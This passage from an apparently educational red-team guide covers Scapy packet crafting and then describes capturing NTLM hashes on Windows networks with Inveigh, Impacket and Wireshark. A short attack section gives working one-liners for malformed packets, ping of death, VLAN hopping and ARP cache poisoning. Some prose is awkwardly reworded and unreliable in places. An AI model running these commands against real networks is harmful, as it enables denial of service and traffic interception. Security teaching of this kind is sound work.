
Scapy also performs very well on a lot of other specific tasks that most other tools can’t handle,
like sending invalid frames, injecting your own 802.11 frames, combining techniques (VLAN
hopping+ARP cache poisoning, VOIP decoding on WEP encrypted channel, . . . ), etc.
The thought is basic. Scapy for the most part completes two things: sending packets and
accepting answers. You characterize an arrangement of packets, it sends them, gets answers,
matches demands with answers and returns a list of packets couples (request, answer) and a list
of unmatched packets. This has the enormous favorable position over tools like Nmap or hping
that an answer isn't decreased to (open/closed/filtered), however is the entire packet.
2.1 MyFirstPacket
Along these lines, how about we simply ahead and take a gander at our first packet. I will simply
ahead and make one with a payload with a message MyFirstPacket embedded inside an ICMP
packet. the packet breakdown and subtle elements of how I did it.
The breakdown is as per the following:
p: This is the name of the packet
IP(): This is the type of packet you need to make, for this situation an IP packet
(dst="192.168.0.6"): This is the destination to send the packet to (for this situation my router)
/ICMP(): If you need to make an ICMP packet with the default value given by scapy
/"MyFirstPacket"): The payload to incorporate which you don't need to give with the end
2.2 Sending and receiving
109

Scapy furnishes us with three functions for sending and receiving packets. The first two
functions necessitate that it's built for the network layer packets just, for example, IP, ICMP, and
ARP packets. You may utilize sr() for sending and accepting packets whether they are answered
or unanswered response. The other elective function is sr1() and this will just return one packet
because of the packet sent. For layer 2 packet, you would utilize srp() which gives a similar
capacity to sending/receiving packets.
2.3 Layering
There are different approaches to push out packets with send() for layer 3 and sendp() for layer 2
that'll be spoken to by a progression of periods, every one of which represents to 1 packet sent
when executed. Sending various packets should be possible by controlling the time to live
function in the IP, giving a loop function...etc
A very important feature you need to know about is layering between upper- and lower-layer
data is done using the key/to bridge the two sets of data together.
Here's a simplified view of several various examples of layer packets. The first line was just an
IP packet. The next line we layered a UDP protocol which could be a TCP. Remember UDP is
connectionless and TCP is connection oriented requiring a 3-handshake at the initiation of a
connection. The third packet we created is now a frame when it becomes encapsulated with the
Ethernet header which operated down in layer 2. For the fourth one, we are back at layer 3 and
the GET / HTTP... would reference to the inputted dns that's being requested by a host ( so
basically anytime someone is try to reach a or clicks on a link would commonly be sending get
request). The Last statement defines what IP protocol to use which we input the value 58, which
is IPv6 ICMP. These are just a few common examples to help you understand how easy it is to
create a multi-layered protocol with scapy that's very customizable to test for vulnerability,
network issues, and packet inspection.
110

2.4 Viewing the packet
Scapy offers several ways for the end users to examine packets. Use the following commands as
a reference to get your desired output with the example, packets=IP(dst="192.168.0.2" ttl=14).
You can customize the packet protocol to your heart's content. Then you can use the following
methods to view the data:
packets.summary(): This provide short list of details such as the IP protocol, source and
destination address, and payload details
packets.nsummary(): Gives the same result as the summary() with a packet number
packets.show(): This provides a much more organized display and component details of the
packet
packets.show2(): This is very similar to the previous function except checksum is calculated
packets.psdump(): Maps a PostScript illustration explaining the breakdown of the packet
packets.pdfdump(): This provides a PDF Visual explaining the breakdown of the packet
packets.sprintf(): This returns field values of the packet data in a string format
packet.decode_payload_as(): You may alter the decoding method of the payload using this
function
ls(packets): This lists packet content values
hexdump(packets): This gives you the hexadecimal dump of the packet
str(packets): This builds a packet with defaulted values If you have a list of a pcap file it may
also be helpful to know the following to help you organize the data to be more easily readable.
We are going to be using what are called lambda functions. Don't let the term intimidates you;
they are only capable of executing:
filter(): Provides a lambda function to filter the provided list of packets
plot(): Plots a list of packets with the provided lambda function
Make table(): The table of table is also organized based on the given lambda function
111

2.5 Classical attacks:
- Malformed packets:
send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())
- Ping of death:
send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )
- VLAN hopping
In very specific conditions, a double 802.1q encapsulation will make a packet jump to another
VLAN:
sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())
- Wireless sniffing:
sniff(iface="ath0",prn=lambda x:x.sprintf(
{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.cha
nnel%\t%Dot11Beacon.cap%}"))
- ARP poisoning commands
The following is an example of how to use scapy to poison the ARP cache on a network. By
using the following commands, the targeted device is prevented from joining the gateway of the
network. The commands direct the attack to poison the ARP cache by using a VLAN hopping
attack. That is why we set /Dot1Q(vlan=1)/Dot1Q(vlan=2):
send( Ether(dst=XX-XX-XX-XX-XX)/ARP(op="who-has", psrc=gateway,
pdst=client), inter=RandNum(10,40), loop=1 )
Double 802.1q encapsulation:
send( Ether(dst=XX-XX-XX-XX-XX)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
/ARP(op="who-has", psrc=gateway, pdst=client), inter=
The short-cut:
112

arpcachepoison(target, victim, interval=60)
References and Further Reading
●Applied Network Security[Arthur Salmon-Warun Levesque-Michael McLafferty]
●Scapy Documentation[Philippe Biondi and the Scapy community]
●Learn Ethical Hacking from Scratch[Zaid Sabih]
●Fragmentation (Overlapping) Attacks One Year Later...[Antonios Atlasis]
113

Chapter 10
Network Domination & Persistence
Contributor: Ian Barwise
Achieving domination of the network requires continued stealth but also knowledge of the target
OS environment. Once an attacker has gained access to the system they will attempt to remain
hidden and elevate permissions on the network. There are several methods for achieving network
dominance and stealth. If an attacker’s existence were to be discovered on the network, then
there is a high probability that the attacker will lose network or client access and possibly risk
losing all of the time, effort, and resources they invested in gaining system access to begin with.
It is relatively safe to assume that once a system’s defenses have been compromised, an attacker
will attempt to plant more than one backdoor to regain entry to the system for future exploitation
perhaps utilizing some type of Remote Access Tool (RAT) or other technique.
Once an attacker has established a foothold within the Enterprise by gaining system-level access,
sadly it is usually quite a simple task to elevate permissions to the domain or even enterprise
admin level. Let’s explore some methods of accomplishing this that focus on Windows systems
specifically as Linux OS exploits are covered elsewhere within this Guide.
114

Gaining domain admin — a scary proposition for all IT departments; shock & awe best
conveyed by Shelley Duvall’s expression in The Shining
Gaining Domain Admin
When encountering older Windows OS environments, Red Teamers may well be able to obtain
NTLMv1 and NTLMv2 hashes along with recovered credentials by intercepting hashes using a
packet sniffing tool such as Inveigh
,
Impacket
, or
Wireshark
. Inveigh
is a .NET framework
packet sniffer that listens for and responds to LLMNR/mDNS/NBNS requests while also
capturing incoming NTLMv1/NTLMv2 authentication attempts over the Windows Server
Message Block (SMB) service. Inveigh
was designed to be used in combination with Windows
PowerShell to spoof ADIDNS, LLMNR, mDNS, NBNS and conduct man-in-the-middle
(MITM) attacks. Using Inveigh
has the advantage of avoiding port conflicts with default running
services and it also contains HTTP/HTTPS/Proxy listeners for capturing incoming authentication
requests and performing attacks. Inveigh relies on creating multiple run spaces to load the
sniffer, listeners, and control functions within a single shell and PowerShell process.
115


Using Impacket for SMB/NTLM relays; image courtesy of DiabloHorn
Wireshark is another well-known packet capture and network protocol analyzer that is
compatible with Windows, Linux, macOS, Solaris, FreeBSD, NetBSD, and other OS in either
Graphical User Interface (GUI) or command line mode. What is great about Wireshark is that it
allows Red Teamers to be able to intercept and analyze live data from Ethernet, IEEE 802.11
(Wi-Fi), PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others
(depending on your platform). Additionally, it offers decryption support for many protocols,
including IPsec, ISAKMP, Kerberos, SNMPv3, SSL/TLS, WEP, and WPA/WPA2.
117
